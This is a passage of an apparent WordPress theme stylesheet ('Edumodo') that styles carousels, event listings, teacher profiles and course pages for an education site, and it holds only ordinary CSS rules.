.edumodo-hero-unit .carousel .right:before {
  right: -1px;
}
.edumodo-hero-unit .carousel .right:hover i {
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .carousel-control i {
  text-shadow: none;
  transition: all 0.3s ease;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
}
.edumodo-hero-unit .carousel .carousel-control.left {
  margin-left: -50px;
  background-image: none;
}
.edumodo-hero-unit .carousel .carousel-control.right {
  margin-right: -50px;
  background-image: none;
}
.animate-delay-1 {
  animation-delay: .7s;
  -webkit-animation-delay: .7s;
  /* Safari and Chrome */
  -moz-animation-delay: .7s;
  /* Safari and Chrome */
  -o-animation-delay: .7s;
  /* Safari and Chrome */
}
.animate-delay-2 {
  animation-delay: 1.1s;
  -webkit-animation-delay: 1.1s;
  /* Safari and Chrome */
  -moz-animation-delay: 1.1s;
  /* Safari and Chrome */
  -o-animation-delay: 1.1s;
  /* Safari and Chrome */
}
.animate-delay-3 {
  animation-delay: 1.5s;
  -webkit-animation-delay: 1.5s;
  /* Safari and Chrome */
  -moz-animation-delay: 1.5s;
  /* Safari and Chrome */
  -o-animation-delay: 1.5s;
  /* Safari and Chrome */
}
.animate-delay-4 {
  animation-delay: 2s;
  -webkit-animation-delay: 2s;
  /* Safari and Chrome */
  -moz-animation-delay: 2s;
  /* Safari and Chrome */
  -o-animation-delay: 2s;
  /* Safari and Chrome */
}
@media only screen and (min-width: 992px) {
  .slider-relative {
    position: relative;
  }
  .slider-absolute {
    position: absolute !important;
    bottom: 0;
    left: 0;
    right: 0;
  }
}
.carousel .carousel-inner .carousel-caption .btn-slider {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.carousel .carousel-inner .carousel-caption .btn-slider:hover {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tribe-events-view--list .tribe-events-calendar-list__event-row {
  background-color: #fff;
  padding: 30px 0;
  border-radius: 8px;
  margin: 50px 0!important;
}
.tribe-events-view--list .tribe-events-calendar-list__event-row .tribe-common-anchor-thin {
  border: 0;
}
.tribe-events-view--list .tribe-events-calendar-list__event-row .tribe-common-anchor-thin:hover {
  border: 0;
}
.tribe-events-view--list .tribe-events-calendar-list__event-row .tribe-events-c-small-cta__price {
  font-weight: 700;
  font-size: 20px;
  line-height: 30px;
}
.tribe-events-view--list .tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-date-tag-datetime {
  height: 85px;
  width: 85px;
  border-radius: 5px;
}
.tribe-events-view--list .tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-date-tag-datetime .tribe-events-calendar-list__event-date-tag-weekday {
  margin: 14px 0 0;
  font-weight: 700;
}
.tribe-events-view--list .tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-date-tag-datetime span {
  color: #fff;
}
.tribe-events-view--list .tribe-events-l-container {
  padding-top: 0!important;
  padding-bottom: 0!important;
}
.tribe-events-view--list .tribe-events-l-container .tribe-events-c-subscribe-dropdown {
  margin-bottom: 0;
}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar--border {
  border: 0;
  overflow: hidden;
  border-radius: 6px;
}
.single-tribe_events .content-wrap {
  overflow: hidden;
}
.single-tribe_events #tribe-events-pg-template {
  max-width: inherit;
}
.single-tribe_events #tribe-events-pg-template .event-single-content {
  background-color: #fff;
  border-radius: 8px;
}
.single-tribe_events #tribe-events-pg-template .event-single-content .single-event-featured-image {
  border-radius: 10px;
}
.single-tribe_events #tribe-events-pg-template .event-single-content .content-wrapper {
  padding: 0 40px 10px;
}
.single-tribe_events #tribe-events-pg-template .event-single-content .content-wrapper .tribe-events-single-event-title {
  font-size: 30px;
  line-height: 40px;
  margin-bottom: 20px;
}
.single-tribe_events #tribe-events-pg-template .event-single-content .content-wrapper h2 {
  font-size: 26px;
  line-height: 36px;
}
.single-tribe_events #tribe-events-pg-template .event-single-content .content-wrapper h3 {
  font-size: 20px;
  line-height: 30px;
}
.single-tribe_events #tribe-events-pg-template .event-single-content .content-wrapper .tribe-events-single-event-description p {
  color: #4b5158;
  font-size: 16px;
  line-height: 27px;
}
.single-tribe_events #tribe-events-pg-template .event-single-content .speaker-list .edumodo-section-title {
  padding-left: 15px;
  margin-bottom: 20px;
  font-weight: 700;
}
.single-tribe_events #tribe-events-pg-template .event-single-content .speaker-list .single-speaker .speaker-name h3 {
  font-size: 20px;
  font-weight: 700;
  line-height: 30px;
}
.single-tribe_events .event-single-sidebar {
  background-color: #fff;
  overflow: hidden;
  border-radius: 6px;
  padding: 40px;
}
.single-tribe_events .event-single-sidebar ul {
  padding: 0;
}
.single-tribe_events .event-single-sidebar ul li {
  list-style: none;
}
.single-tribe_events .event-single-sidebar ul li p {
  margin: 5px 0 20px 25px;
}
.single-tribe_events .event-single-sidebar ul li span {
  font-weight: 700;
  color: #07294d;
}
.single-tribe_events .event-single-sidebar ul li i {
  color: #ecb101;
  margin-right: 5px;
}
.single-tribe_events .event-single-sidebar .organizer-list-wrap h3 {
  font-weight: 700;
  font-size: 24px;
  margin-top: 40px;
}
.single-tribe_events .event-single-sidebar .organizer-list-wrap ul {
  margin: 20px 0;
  border: 1px solid #ddd;
  border-radius: 5px;
  padding: 20px 25px;
}
.single-tribe_events .event-single-sidebar .organizer-list-wrap ul li {
  padding: 5px 0;
}
.single-tribe_events .event-single-sidebar .event-book-btn {
  text-align: center;
}
.single-tribe_events .event-single-sidebar .event-book-btn a {
  background-color: #ecb101;
  display: inline-block;
  color: #fff;
  font-weight: 500;
  padding: 12px 30px;
  border-radius: 6px;
  margin-top: 10px;
}
.single-tribe_events .event-single-sidebar .event-book-btn a:hover {
  background-color: #07294d;
  color: #fff;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-tribe_events #tribe-events-pg-template .event-single-content .content-wrapper {
    padding: 0 25px 10px;
  }
  .single-tribe_events #tribe-events-pg-template .event-single-content .content-wrapper .tribe-events-single-event-title {
    font-size: 26px;
    line-height: 36px;
    margin-bottom: 15px;
  }
  .single-tribe_events #tribe-events-pg-template .event-single-content .content-wrapper .single-speaker {
    margin-top: 20px;
    margin-bottom: 20px;
  }
  .single-tribe_events #tribe-events-pg-template .event-single-sidebar {
    padding: 25px;
  }
}
@media only screen and (max-width: 767px) {
  .single-tribe_events #tribe-events-pg-template .event-single-content {
    margin-bottom: 40px;
  }
  .single-tribe_events #tribe-events-pg-template .event-single-content .content-wrapper {
    padding: 0 25px 10px;
  }
  .single-tribe_events #tribe-events-pg-template .event-single-content .content-wrapper .tribe-events-single-event-title {
    font-size: 26px;
    line-height: 36px;
    margin-bottom: 15px;
  }
  .single-tribe_events #tribe-events-pg-template .event-single-content .content-wrapper .single-speaker {
    margin-top: 20px;
    margin-bottom: 20px;
  }
  .single-tribe_events #tribe-events-pg-template .event-single-sidebar {
    padding: 25px;
  }
}
/*--------------------------------------------------------------
# Teacher 1 Style
--------------------------------------------------------------*/
.edumodo-teacher-1 .row {
  display: flex;
  flex-wrap: wrap;
}
.edumodo-teacher-1 .teacher-person {
  position: relative;
  border: 8px solid #F5f5f5;
  font-size: 15px;
  margin: 0px -10px 5px;
}
.edumodo-teacher-1 .teacher-person .person-img img {
  width: 100%;
}
.edumodo-teacher-1 .teacher-person .overlay {
  position: absolute;
  left: 0;
  text-align: center;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  background-color: rgba(36, 44, 94, 0.8);
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  opacity: 0;
  -webkit-transform: scale(0.1);
  transform: scale(0.1);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.edumodo-teacher-1 .teacher-person .overlay a {
  color: #fff;
}
.edumodo-teacher-1 .teacher-person .overlay span {
  color: #fff;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info {
  font-size: 22px;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title {
  font-size: 22px;
  margin-bottom: 5px;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover {
  color: #ecb101;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-position {
  font-size: 16px;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher {
  font-size: 20px;
  margin: 15px 0;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a {
  padding: 5px;
}
.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a:hover {
  color: #ecb101;
}
.edumodo-teacher-1 .teacher-person:hover .overlay {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
/*--------------------------------------------------------------
# Teacher 2 Style
--------------------------------------------------------------*/
.edumodo-teacher-2 .row {
  display: flex;
  flex-wrap: wrap;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block {
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  text-decoration: none;
  margin-bottom: 25px;
  background: white;
  border: 0px solid #000;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .img-container {
  display: inline-block;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image {
  position: relative;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image img {
  width: 100%;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image:before {
  content: "";
  position: absolute;
  background: #242c5e;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  -ms-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-social {
  width: 100%;
  position: absolute;
  top: 31%;
  z-index: 99;
  padding: 20px;
  right: 0;
  opacity: 0;
  color: #fff;
  text-align: center;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-info {
  text-align: center;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
  padding: 10px 20px 20px;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-info span {
  display: block;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-info .name a .teacher-title {
  font-size: 18px;
  font-weight: 700;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-info .name .teacher-designation {
  color: rgba(36, 44, 94, 0.8);
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  border-radius: 100px;
  background-color: #fff;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 50px, 0);
  transform: translate3d(0, 50px, 0);
  transition: all 0.3s ease;
  text-align: center;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a:hover i {
  color: #fff;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a.teacher-facebook {
  color: #3b5999;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a.teacher-facebook:hover {
  background: #3b5999;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a.teacher-twitter {
  color: #55acee;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a.teacher-twitter:hover {
  background: #55acee;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a.teacher-linkedin {
  color: #0077B5;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap .teacher-social a.teacher-linkedin:hover {
  background: #0077B5;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap:hover .teacher-info {
  z-index: 1;
}
.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-each-wrap:hover .teacher-img {
  opacity: 0.1;
}
.edumodo-teacher-2 .teacher-2 .teacher-container:hover .teacher-social {
  opacity: 1;
  left: 0;
  padding: 20px;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-teacher-2 .teacher-2 .teacher-container:hover .teacher-image:before {
  opacity: 0.9;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-teacher-2 .teacher-2 .teacher-container:hover .teacher-social a {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.edumodo-teacher-2 .teacher-2 .teacher-container:hover .teacher-facebook {
  -webkit-transition-delay: 0.15s !important;
  transition-delay: 0.15s !important;
}
.edumodo-teacher-2 .teacher-2 .teacher-container:hover .teacher-twitter {
  -webkit-transition-delay: 0.25s !important;
  transition-delay: 0.25s !important;
}
.edumodo-teacher-2 .teacher-2 .teacher-container:hover .teacher-linkedin {
  -webkit-transition-delay: 0.45 !important;
  transition-delay: 0.45s !important;
}
/*--------------------------------------------------------------
# Teacher single css
--------------------------------------------------------------*/
.tx-teacher-single .single-row {
  box-shadow: 1px 1px 20px #e8e9eb;
  padding: 30px 15px;
  background: white;
}
.tx-teacher-single .single-teacher-post .teacher-info {
  font-size: 15px;
}
.tx-teacher-single .single-teacher-post .teacher-info .teacher-img .entry-image {
  margin-bottom: 0;
}
.tx-teacher-single .single-teacher-post .teacher-info .teacher-img .entry-image img {
  width: 100%;
}
.tx-teacher-single .single-teacher-post .teacher-info .teacher-content {
  color: #07294d;
  font-size: 20px;
  line-height: 28px;
}
.tx-teacher-single .single-teacher-post .teacher-info .teachers-bio {
  background: #F5f5f5;
  padding-bottom: 20px;
}
.tx-teacher-single .single-teacher-post .teacher-info .teachers-bio .teachers-name {
  background: #ecb101;
  color: #fff;
  padding: 15px 20px;
  text-align: center;
  margin-top: 0;
  margin-bottom: 30px;
}
.tx-teacher-single .single-teacher-post .teacher-info .teachers-bio p {
  margin-bottom: 10px;
  padding-left: 20px;
}
.tx-teacher-single .single-teacher-post .teacher-info .teachers-bio p i {
  margin-right: 8px;
}
.tx-teacher-single .single-teacher-post .teacher-info .social {
  padding: 32px 0;
  padding-bottom: 35px;
  text-align: left;
}
.tx-teacher-single .single-teacher-post .teacher-info .social a {
  color: #fff;
  background: #ecb101;
  height: 45px;
  width: 45px;
  display: inline-block;
  line-height: 45px;
  padding: 0;
  margin: 0px 5px;
  border-radius: 50%;
  text-align: center;
}
.tx-teacher-single .single-teacher-post .teacher-info .social a:hover {
  background: #242c5e;
}
/*------------------------------------------- 
---------- Course teacher next prev button -------------
--------------------------------------------*/
.course-teacher-carousel .owl-nav div,
.content-list .owl-nav div {
  background-color: rgba(236, 177, 1, 0.6);
  color: #fff;
  height: 35px;
  left: 0;
  margin-top: -15px;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 35px;
  line-height: 35px;
  opacity: 0;
  transition: 0.3s ease-in-out;
}
.course-teacher-carousel:hover .owl-nav div,
.content-list:hover .owl-nav div {
  opacity: 1;
  color: #fff;
}
.course-teacher-carousel .owl-nav .owl-next,
.content-list .owl-nav .owl-next {
  left: auto;
  right: 0;
  transition: 0.3s ease-in-out;
  color: #fff;
}
.course-teacher-carousel .owl-nav .owl-prev:hover,
.content-list .owl-nav .owl-prev:hover {
  background: #242c5e;
  color: #fff;
}
.course-teacher-carousel .owl-nav .owl-next:hover,
.content-list .owl-nav .owl-next:hover {
  background: #242c5e;
  color: #fff;
}
.teacher-content.entry-content {
  padding: 0 20px;
}
.teacher-content.entry-content p {
  margin-bottom: 30px;
}
.teacher-content.entry-content h3 {
  margin-bottom: 15px;
  font-weight: 700;
}
/*--------------------------------------------------------------
# Tx Course Element Css
--------------------------------------------------------------*/
.edumodo-default-course article.tx-course {
  background: white;
  border: 0px solid #000;
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.1);
  transition: all 0.3s ease;
  margin-bottom: 30px;
  overflow: hidden;
}
.edumodo-default-course article.tx-course:hover {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
}
.edumodo-default-course article.tx-course figure {
  position: relative;
}
.edumodo-default-course article.tx-course figure a:before {
  position: absolute;
  content: "";
  background-color: rgba(36, 44, 94, 0.8);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transform: scale(0.1);
  transform: scale(0.1);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.edumodo-default-course article.tx-course figure a:after {
  position: absolute;
  background: #fff;
  color: #242c5e;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  height: 45px;
  width: 45px;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  opacity: 0;
  transition: all 0.3s ease;
  content: "\f02d";
  font-family: FontAwesome;
  border-radius: 50%;
}
.edumodo-default-course article.tx-course .course-details {
  padding: 30px;
}
.edumodo-default-course article.tx-course .course-details .entry-header .course-entry-title {
  font-size: 22px;
  font-weight: 700;
}
.edumodo-default-course article.tx-course .course-details .entry-header .course-entry-title a {
  color: #ecb101;
}
.edumodo-default-course article.tx-course .course-details .course-meta {
  margin-bottom: 10px;
  font-size: 13px;
}
.edumodo-default-course article.tx-course .course-details .course-meta span {
  margin-right: 10px;
}
.edumodo-default-course article.tx-course .course-details .course-meta .post-date {
  color: #808080;
  padding-right: 3px;
}
.edumodo-default-course article.tx-course .course-details .course-meta .post-date i {
  padding-right: 3px;
}
.edumodo-default-course article.tx-course .course-details .course-meta .post-view {
  color: #808080;
}
.edumodo-default-course article.tx-course .course-details .course-meta .post-view i {
  padding-right: 3px;
}
.edumodo-default-course article.tx-course .course-details .entry-content p {
  margin-bottom: 5px;
  color: #808080;
}
.edumodo-default-course article.tx-course .lp-cat a {
  background: red;
}
.edumodo-default-course article.tx-course:hover figure a:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.edumodo-default-course article.tx-course:hover figure a:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.edumodo-default-course .owl-nav .owl-carousel-left,
.edumodo-default-course .owl-nav .owl-carousel-right {
  background-color: #FFF;
  border-radius: 50%;
  border-width: 0;
  box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  color: #ecb101;
  font-size: 24px;
  height: 47px;
  line-height: 1;
  padding: 11px 0;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  transition: 300ms;
  width: 47px;
  z-index: 3;
  position: absolute;
}
.edumodo-default-course .owl-nav .owl-carousel-left {
  left: -10px !important;
  left: auto;
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-default-course .owl-nav .owl-carousel-right {
  right: -10px !important;
  left: auto;
  opacity: 0;
}
.edumodo-default-course:hover .owl-carousel-right,
.edumodo-default-course:hover .owl-carousel-left {
  opacity: 1;
  right: -20px !important;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
/*------------------------------------------- 
---------- Course Single Page  -------------
--------------------------------------------*/
.single-course-post .course-meta .panel-default {
  border: none;
}
.single-course-post .course-meta .panel-body {
  font-size: 15px;
  padding: 0;
  /* First child border top */
}
.single-course-post .course-meta .panel-body .table {
  margin-bottom: 0px;
}
.single-course-post .course-meta .panel-body tr td {
  padding: 10px;
}
.single-course-post .course-meta .panel-body tr:first-child td {
  border-top: none;
}
.single-course-post .course-meta .panel-body tr:last-child {
  border-color: #e8e9eb;
}
.single-course-post .course-content {
  background: white;
  padding: 30px 30px 0 30px;
}
.single-course-post .course-content .course-title {
  font-size: 46px;
}
.single-course-post .course-content .course-meta {
  margin-top: 30px;
  display: flex;
  flex-direction: column;
}
.single-course-post .course-content .course-meta span {
  font-size: 14px;
  margin-right: 10px;
  color: #808080;
}
.single-course-post .course-content .course-meta span a {
  font-size: 14px;
  padding-left: 3px;
  color: #808080;
}
.single-course-post .course-content .course-meta span a:hover {
  color: #ecb101;
}
.single-course-post .course-content .course-meta .post-view i {
  padding-right: 3px;
  color: #808080;
  font-size: 14px;
}
.single-course-post .course-content .course-meta .post-cat {
  color: #808080;
  font-size: 14px;
}
.single-course-post .course-content .course-meta .post-cat a {
  position: relative;
  padding-right: 8px;
  color: #808080;
}
.single-course-post .course-content .course-meta .post-cat a:hover {
  color: #ecb101;
}
.single-course-post .course-content .course-meta .post-cat a:after {
  content: ",";
  position: absolute;
  color: #808080;
}
.single-course-post .course-content .course-meta .post-cat a:last-child:after {
  display: none;
}
.single-course-post .course-content .course-meta .post-date {
  margin-bottom: 10px;
  background: #F5f5f5;
  padding: 15px;
}
.single-course-post .course-content .course-meta .post-view {
  margin-bottom: 10px;
  background: #F5f5f5;
  padding: 15px;
}
.single-course-post .course-content .course-meta .post-cat {
  background: #F5f5f5;
  padding: 15px;
  margin-right: 10px;
}
.single-course-post .enroll-btn {
  text-align: center;
  padding: 25px 0;
}
.single-course-post .enroll-btn button {
  font-weight: 700;
}
/*------------------------------------------- 
---------- Course single pages -------------
--------------------------------------------*/
.single-course {
  margin: 0;
}
.single-course .site-main {
  margin-bottom: 28px;
}
.single.single-tx-course .site-main {
  margin-bottom: 50px;
}
/*--------------------------------------------------------------
# Sensei Course Css
--------------------------------------------------------------*/
.edumodo-sensei-course .sensei-er-btn a {
  color: rgba(236, 177, 1, 0.8);
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  background: rgba(236, 177, 1, 0.2);
  padding: 3px 8px;
  border-radius: 2px;
}
.edumodo-sensei-course .sensei-nth-class:nth-child(6n+2) .sensei-er-btn a {
  color: rgba(2, 204, 186, 0.8);
  background: rgba(2, 204, 186, 0.2);
}
.edumodo-sensei-course .sensei-nth-class:nth-child(6n+3) .sensei-er-btn a {
  color: rgba(115, 83, 255, 0.8);
  background: rgba(115, 83, 255, 0.2);
}
.edumodo-sensei-course .sensei-nth-class:nth-child(6n+4) .sensei-er-btn a {
  color: rgba(229, 80, 57, 0.8);
  background: rgba(229, 80, 57, 0.2);
}
.edumodo-sensei-course .sensei-nth-class:nth-child(6n+5) .sensei-er-btn a {
  color: rgba(0, 134, 252, 0.8);
  background: rgba(0, 134, 252, 0.2);
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .course-entry-title a {
  font-weight: 600;
}
.sensei-main-content {
  margin: 0px 0px 30px;
  padding: 0px 0px 50px;
  /** Common style for all */
  /* Sensei title style */
  /* All Button Style */
  /* WooCommerce style for sensei */
  /** Sensei Pagination */
  /** Single page navigation */
}
.sensei-main-content h1,
.sensei-main-content h2,
.sensei-main-content h3,
.sensei-main-content h4 {
  font-weight: bold;
}
.sensei-main-content a:hover {
  color: #ecb101;
}
.sensei-main-content .course-container {
  margin: 0;
  padding: 0;
}
.sensei-main-content .course-container .sensei-course-meta span {
  margin-right: 10px;
  padding-left: 0px;
}
.sensei-main-content .course-container .sensei-course-meta .course-category {
  display: block;
  padding-left: 0px;
}
.sensei-main-content .course-container .sensei-course-meta .course-price {
  display: block;
}
.sensei-main-content .course-container .sensei-course-meta .course-price .woocommerce-Price-amount {
  background: #ecb101;
  color: white;
  border-radius: 50px;
  padding: 5px 15px;
  margin: 5px 0px;
  display: inline-block;
}
.sensei-main-content .course-container .grid-ebable {
  width: min-content;
  clear: none;
  display: inline-block !important;
}
.sensei-main-content .archive-header,
.sensei-main-content .sensei-category-title {
  margin: 50px 0px;
}
.sensei-main-content .sensei-category-title {
  font-size: 34px;
}
.sensei-main-content .course-title {
  font-size: 24px;
  line-height: 36px;
}
.sensei-main-content button[type="submit"],
.sensei-main-content a.send-message-button,
.sensei-main-content input[type="submit"],
.sensei-main-content .view-results,
.sensei-main-content a.button {
  background: #ecb101;
  color: white;
  padding: 10px 30px;
  font-size: 14px;
  text-transform: uppercase;
}
.sensei-main-content button[type="submit"]:hover,
.sensei-main-content a.send-message-button:hover,
.sensei-main-content input[type="submit"]:hover,
.sensei-main-content .view-results:hover,
.sensei-main-content a.button:hover {
  border: none;
  background: #242c5e !important;
  color: white;
}
.sensei-main-content .woocommerce-message,
.sensei-main-content .woocommerce-info {
  border-top-color: #ecb101;
}
.sensei-main-content .woocommerce-message:before,
.sensei-main-content .woocommerce-info:before {
  color: #ecb101;
}
.sensei-main-content .woocommerce-message .button,
.sensei-main-content .woocommerce-info .button {
  background: #ecb101;
  color: white;
  padding: 7px 20px;
  border-radius: 4px;
  font-weight: bold;
}
.sensei-main-content .sensei-pagination {
  margin: 50px 0px 0px;
  text-align: center;
  display: inline-block;
  width: 100%;
}
.sensei-main-content .sensei-pagination a {
  font-size: 14px;
  border: 1px solid #e8e9eb;
  border-radius: 50%;
  height: 40px;
  width: 40px;
  display: inline-block;
  padding-top: 5px;
  margin: 5px;
}
.sensei-main-content .sensei-pagination a:hover {
  background: #ecb101;
  color: #fff;
  border-color: #ecb101;
}
.sensei-main-content .sensei-pagination .current {
  font-size: 12px;
  border: 1px solid #ecb101;
  background: #ecb101;
  color: #fff;
  border-radius: 50%;
  height: 40px;
  width: 40px;
  display: inline-block;
  padding-top: 5px;
}
.sensei-main-content nav.post-entries {
  display: inline-block;
  width: 100%;
  margin: 15px 0px 0px;
}
.sensei-main-content .featured .course-title,
.sensei-main-content .featured .header-meta-wrapper h1 {
  position: relative;
}
.sensei-main-content .featured .course-title:before,
.sensei-main-content .featured .header-meta-wrapper h1:before {
  content: '\f005';
  font-family: FontAwesome;
  background: #ecb101;
  font-size: 16px;
  text-align: center;
  width: 35px;
  height: 35px;
  line-height: 35px;
  color: white;
  position: absolute;
  border-radius: 50%;
}
.sensei-main-content .featured .course-title a,
.sensei-main-content .featured .header-meta-wrapper h1 a {
  margin-left: 45px;
}
.sensei-main-content .featured .header-meta-wrapper h1 {
  margin-left: 45px;
}
.sensei-main-content .featured .header-meta-wrapper h1:before {
  left: -45px;
}
/**
Sensei archive
page style
===============
 */
.sensei-main-content {
  /** Archive filter for free, pro and others  */
  /** Archive list */
}
.sensei-main-content ul.course-container {
  border-bottom: none;
}
.sensei-main-content ul.course-container li.course .course-author {
  margin-left: 0px;
  display: block;
}
.sensei-main-content ul.course-container li.course .sensei-course-meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  margin-top: 10px;
}
.sensei-main-content ul.course-container li.course .course-excerpt {
  margin-top: 15px;
}
.sensei-main-content ul.course-container li.grid-enable {
  border-bottom: none;
}
.sensei-main-content .sensei-ordering {
  display: none;
}
.sensei-main-content .edumodo-course-filter {
  margin-bottom: 35px;
}
@media (max-width: 768px) {
  .sensei-main-content .edumodo-course-filter .sensei-course-filters {
    line-height: 1;
  }
  .sensei-main-content .edumodo-course-filter .sensei-course-filters li {
    margin-bottom: 15px;
  }
}
.sensei-main-content .sensei-course-filters li {
  margin-right: 7px;
}
.sensei-main-content .sensei-course-filters a,
.sensei-main-content .sensei-course-filters a.active {
  border: none;
  background: white;
  box-shadow: 1px 1px 5px #e8e9eb;
  border-radius: 4px;
  font-weight: bold;
  color: #4b5158;
}
.sensei-main-content .sensei-course-filters a:hover,
.sensei-main-content .sensei-course-filters a.active:hover {
  border: none;
  color: #ecb101;
  font-weight: bold;
}
.sensei-main-content .sensei-course-filters a.active {
  color: #ecb101;
  font-weight: bold;
}
.sensei-main-content .columns-1 li.course {
  display: flex;
  position: relative;
  box-shadow: 1px 1px 20px rgba(232, 233, 235, 0.8);
  padding: 35px 35px;
  margin-bottom: 35px;
  background: white;
}
@media (max-width: 768px) {
  .sensei-main-content .columns-1 li.course {
    padding: 0;
  }
}
.sensei-main-content .columns-1 li.course:last-child {
  margin-bottom: 0px;
}
.sensei-main-content .columns-1 li.course .thumbnail {
  margin-right: 30px;
  border: none;
  padding-bottom: 0px;
  margin-bottom: 0px;
}
@media (max-width: 768px) {
  .sensei-main-content .columns-1 li.course .thumbnail {
    padding: 0;
  }
}
.sensei-main-content .columns-1 li.course .thumbnail .thumb-wrapper {
  display: inline-block;
  overflow: hidden;
  box-shadow: 1px 1px 10px #e8e9eb;
}
.sensei-main-content .columns-1 li.course .thumbnail .thumb-wrapper img {
  border: none;
  transition: all 0.5s ease;
  display: inline-block;
  min-height: 350px;
  object-fit: cover;
}
.sensei-main-content .columns-1 li.course .course-content {
  padding: 0;
}
@media (max-width: 768px) {
  .sensei-main-content .columns-1 li.course .course-content {
    padding: 0px 20px 25px;
  }
}
.sensei-main-content .columns-1 li.course .course-content h3 {
  margin: 0;
  margin: 10px 0px;
  padding-right: 120px;
}
.sensei-main-content .columns-1 li.course .course-content .entry {
  position: relative;
}
.sensei-main-content .columns-1 li.course .course-content .sensei-course-meta {
  font-size: 14px;
  color: rgba(119, 119, 119, 0.8);
}
.sensei-main-content .columns-1 li.course .course-content .sensei-course-meta a {
